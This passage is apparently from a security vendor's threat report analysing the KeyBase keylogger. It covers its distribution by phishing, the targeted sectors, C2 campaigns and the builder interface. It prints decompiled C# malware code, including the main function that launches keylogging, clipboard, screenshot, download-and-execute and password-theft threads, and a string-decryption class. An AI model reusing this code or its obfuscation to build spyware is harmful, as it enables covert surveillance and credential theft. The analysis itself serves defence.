• Password recovery



Figure 1. KeyBase posting on hackforums.net

Since February 2015, approximately 1,500 sessions carrying [KeyBase](https://autofocus.paloaltonetworks.com/#/tag/Commodity.KeyBase) have been captured by WildFire, as we can see below:



Figure 2. KeyBase timeline in AutoFocus

We can also quickly determine targeted industries using AutoFocus:



Figure 3. Targeted industries in AutoFocus

The targeted companies span the globe and are located in many countries.

Figure 4. Targeted countries in AutoFocus

This malware is primarily delivered via phishing emails using common lures. Some examples of attachment filenames can be seen below:

- Purchase Order.exe
- New Order.exe
- Document 27895.scr
- Payment document.exe
- PO #7478.exe
- Overdue Invoices.exe

One such example of an email delivering KeyBase can be seen below.



Figure 5. KeyBase phishing emailOverall, Unit 42 has seen a large number of separate campaigns using KeyBase. As the software can be easily purchased by anyone, this comes as no surprise. As we can see in the following diagram, around 50 different command and control (C2) servers have been identified with up to as many as 50 unique samples connecting to a single C2.



Figure 6. KeyBase campaign diagram

#### **Malware Overview**

KeyBase itself is written in C# using the .NET Framework. These facts allowed us to decompile the underlying code and identify key functionality and characteristics of the keylogger.

Figure 7. KeyBase logo

Functionality in KeyBase includes the following:

- Display a website on startup
- Screenshots
- Download/Execute
- Persistence
- Kill Timer

When the malware is initially executed, a series of threads are spawned.```
94
        public static void Main()
96
          AppLock.CreateMutex();
97
          Thread.Sleep(3000);
          AppLock.T1 = new Thread(new ThreadStart(AppLock.ShowMessageBox));
98
99
          AppLock. T1. Start();
100
          AppLock.T2 = new Thread(new ThreadStart(AppLock.AddToStartup));
101
          AppLock.T2.Start();
102
          AppLock.T3 = new Thread(new ThreadStart(AppLock.WebsiteBlocker));
103
          AppLock.T3.Start();
104
          AppLock.T4 = new Thread(new ThreadStart(AppLock.WebsiteVisitor));
105
          AppLock.T4.Start();
          AppLock.T5 = new Thread(new ThreadStart(AppLock.SelfDestruct));
106
107
          AppLock. T5. Start();
          AppLock.T6 = new Thread(new ThreadStart(AppLock.GetCurrentWindow));
108
109
          AppLock. T6. Start();
          AppLock.T7 = new Thread(new ThreadStart(AppLock.RecordKeys));
110
111
          AppLock. T7. Start();
112
          AppLock.T8 = new Thread(new ThreadStart(AppLock.SendNotification));
113
          AppLock.T8.Start();
114
          AppLock.T9 = new Thread(new ThreadStart(AppLock.AddHotWords));
115
          AppLock.T9.Start();
          AppLock.T10 = new Thread(new ThreadStart(AppLock.ClipboardLogging));
116
117
          AppLock.T10.SetApartmentState(ApartmentState.STA);
          AppLock.T10.Start();
118
119
          AppLock.T11 = new Thread(new ThreadStart(AppLock.ScreenLogging));
120
          AppLock.T11.Start();
121
          AppLock.T12 = new Thread(new ThreadStart(AppLock.DownloadAndExecute));
122
          AppLock.T12.Start();
123
          AppLock.T13 = new Thread(new ThreadStart(AppLock.ExecuteBindedFiles));
124
          AppLock. T13. Start();
125
          AppLock.T14 = new Thread(new ThreadStart(AppLock.PasswordRecovery));
126
          AppLock.T14.Start();
127
          AppLock.Keylogger.CreateHook();
128
          AppLock.Melt(Path.GetFileName(Application.ExecutablePath));
129
          Application.Run();
130
        }
```
Figure 8. KeyBase main function

The various functions spawned in new threads may be inert based on options specified by the attacker during the build. Should a feature not be enabled, a function looks similar to the following:



Figure 9. Inert functions in KeyBase| ×<br>KeyBase v1.0                                                                                                                                                                                                                                                                                                                                                                                             |  |  |  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
| KeyPanel<br>Did you setup KeyPanel?<br><b>Test Connection</b><br>http://www.keybase.in/keybase/                                                                                                                                                                                                                                                                                                               |  |  |  |  |
| Link to KeyPanel:                                                                                                                                                                                                                                                                                                                                                                                             |  |  |  |  |
| General Config<br><b>Extensions</b><br>Properties<br>Appearance                                                                                                                                                                                                                                                                                                                                               |  |  |  |  |
| KeyStrokes<br>ScreenShots<br>ClipBoard<br>Passwords                                                                                                                                                                                                                                                                                                                                                           |  |  |  |  |
| • Record Keystrokes<br>Do not record Keystrokes                                                                                                                                                                                                                                                                                                                                                               |  |  |  |  |
| KeyLogger<br>Log Interval:<br>minute(s)<br>$\overline{1}$<br>Configure keystroke logging<br>$\checkmark$ Notify upon execution<br>✓ Notify upon System Restart<br>✔ Don't upload logs when no keystrokes are typed<br>√ Alphabet(a-z)<br>HotLogging<br>$On$ $II$<br>Record from specific windows<br>$\checkmark$ Digits (0-9)<br>Facebook<br>✔ Special Symbols<br>Google<br><b>Encryption Key:</b><br>Youtube |  |  |  |  |
| Youtube<br>$\ddot{}$<br>883c808a95b92ed0                                                                                                                                                                                                                                                                                                                                                                      |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                               |  |  |  |  |
| Accept terms and Generate server                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |

Figure 10. KeyBase builder

The author makes use of a number of simple obfuscation techniques on various strings used within the code. Examples of this include replacing single characters that have been added to strings, as well as performing reverse operations on strings.



Figure 11. String obfuscation using replace

Figure 12. String obfuscation using reverse

Additionally, the author makes use of an 'Encryption' class. This class is used to decrypt a number of strings found within the code.

```
using System;<br>using System.Security.Cryptography;
     using System. Text;
     internal class Encryption
     \mathbf{f}public static string Release(string input, string key)
       ł
         byte[] bytes = Encoding.Unicode.GetBytes(input);
         byte[] bytes2 = Encoding.Unicode.GetBytes(key);
10
         byte[] bytes3 = Encryption.RSMDecrypt(bytes, bytes2);return Encoding.Unicode.GetString(bytes3);
12,
       public static bytell RSMDecrypt(byte[] cT220, byte[] baZÉ)
       Ł
          Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(bƏZÉ, new byte[8], 1);
          bytell array = new RijndaelManaged
17
          4
            Key = rfc2898DeriveBytes.GetBytes(16),IV = rfc2898DeriveBytes.GetBytes(16)20
          }.CreateDecryptor().TransformFinalBlock(cT2zÔ, 0, cT2zÔ.Length);
22
          \overline{A}byte[] array2 = new byte[array.Length - 17 + 1];
24
            Buffer.BlockCopy(array, 16, array2, 0, array.Length - 16);
25
            return array2;
          J
27
       \mathcal{Y}public static string DecryptText(string input, string key)
       ï
30
          char[] array = input. ToCharArray();
          char[] array2 = key.ToCharArray();
32
          \overline{1}34
            char[] array3 = new char[input.Length - 2 + 1];
35
           int num = (int)array[input.Length - 1];
           array[input.length - 1] = '\\0';int num2 = 0;38
            int arg_45_0 = 0;
            int num3 = input. Length - 1;
            for (int i = arg_45_0; i \Leftarrow num3; i++)Ł
              if (i < input.length - 1)\mathbf{f}44
                if (num2 >= array2.Length)
                \overline{A}num2 = 0;\mathcal{F}int num4 = (int)array[i];49
                int num5 = (int)array2[num2];int value = num4 - num - num5;array3[i] = Convert. ToChar(value);
                num2++1\mathcal{P}54
           \rightarrowreturn new string(array3);
          J
57
       ,
5R
```
